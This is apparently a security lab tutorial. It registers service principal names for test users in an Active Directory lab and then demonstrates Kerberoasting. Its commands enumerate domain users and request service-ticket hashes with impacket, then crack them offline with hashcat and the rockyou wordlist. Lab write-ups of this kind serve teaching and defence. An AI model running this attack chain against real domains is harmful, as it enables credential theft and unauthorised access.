Having already set up Active directory as per (https://vk9-sec.com/active-directory-dns-lab/). We can set up the SPN service for testing purposes.
To use Kerberos authentication requires both the following conditions to be true:
- The client and server computers must be part of the same Windows domain, or in trusted domains.
- A Service Principal Name (SPN) must be registered with Active Directory, which assumes the role of the Key Distribution Center in a Windows domain.
The SPN is sent to the Key Distribution Center to obtain a security token for authenticating the connection. If a security token can’t be obtained, authentication uses NTLM.
SPN Formats
Beginning with SQL Server 2008, the SPN format is changed in order to support Kerberos authentication on TCP/IP, named pipes, and shared memory. The supported SPN formats for named and default instances are as follows.
Named instance
- MSSQLSvc/<FQDN>:[<port> | <instancename>], where:
- MSSQLSvc is the service that is being registered.
- <FQDN> is the fully qualified domain name of the server.
- <port> is the TCP port number.
- <instancename> is the name of the SQL Server instance.
Default instance
- MSSQLSvc/<FQDN>:<port> | MSSQLSvc/<FQDN>, where:
- MSSQLSvc is the service that is being registered.
- <FQDN> is the fully qualified domain name of the server.
- <port> is the TCP port number.
| SPN format | Description |
| MSSQLSvc/<FQDN>:<port> | The provider-generated, default SPN when TCP is used. <port> is a TCP port number. |
| MSSQLSvc/<FQDN> | The provider-generated, default SPN for a default instance when a protocol other than TCP is used. <FQDN> is a fully qualified domain name. |
| MSSQLSvc/<FQDN>:<instancename> | The provider-generated, default SPN for a named instance when a protocol other than TCP is used. <instancename> is the name of an instance of SQL Server. |
Procedure
1. Add 2 users that will be added to the SPN list
- Server Manager – Tools – Active Directory Users and Computers
- Users


2. Right click users and add a new user
- Users – New – User
- Next

NOTE: I will add user1 & user2
2. Then, add the password for each. In this example this will be as:
- user1/Password1
- user2/Password2

3. Having the user account already we will proceed to add those to SPN
- echo %computername%
- setspn -A WIN2K19-AD/user1.vk9-sec.com vk9-sec\user1
- setspn -A WIN2K19-AD/user2.vk9-sec.com vk9-sec\user2

4. Confirm these were added
- setspn -T vk9-sec.com -Q */*
Testing Kerberoasting tools

1. Get the domain users
- python3.9 /usr/share/doc/python3-impacket/examples/GetADUsers.py -all vk9-sec.com/user1:Password1 -dc-ip 192.168.0.100

2. Get the users listed for SPN, and save the output to tgs.hash
- python3.9 /opt/impacket/examples/GetUserSPNs.py vk9-sec.com/user1:Password1 -dc-ip 192.168.0.100 -request -output tgs.hash

3. Check the new file contents, we can see the users hash
- cat tgs.hash
4. Crack the hashes using hashcat
- hashcat -m 13100 tgs.hash /usr/share/wordlists/rockyou.txt –force –potfile-disable

Note: We could crack user1 & user2 only by having user1 credentials.